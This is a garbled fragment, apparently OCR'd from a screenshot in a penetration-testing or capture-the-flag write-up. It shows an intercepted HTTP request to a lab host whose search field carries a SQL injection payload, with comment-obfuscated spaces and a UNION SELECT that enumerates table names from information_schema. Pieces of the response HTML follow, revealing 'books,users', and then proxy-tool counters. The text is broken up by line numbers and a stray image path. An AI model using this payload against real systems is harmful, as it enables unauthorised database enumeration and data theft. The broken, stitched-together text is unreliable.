 5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 139
9 Origin: http://192.168.111.131
10 Connection: close
11 Referer: http://192.168.111.131/welcome.php
12 Cookie: PHPSESSID=dc0s0bdchnk5flap9tb3qcg3pn
13 Upgrade-Insecure-Requests: 1
14
15 search=
O%'/**/union/**/select/**/group_concat(table_name),2,3/**/from/**/informati
on_schema.tables/**/where/**/table_schema/**/like/**/'web
</td>
<td>
240 SGD
</td>
</tr>
<tr>
<td>
15
</td>
<td>
OSINT
</td>
<td>
48 SGD
</td>
</tr>
<tr>
<td>
books,users
</td>
<td>
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Response Headers 9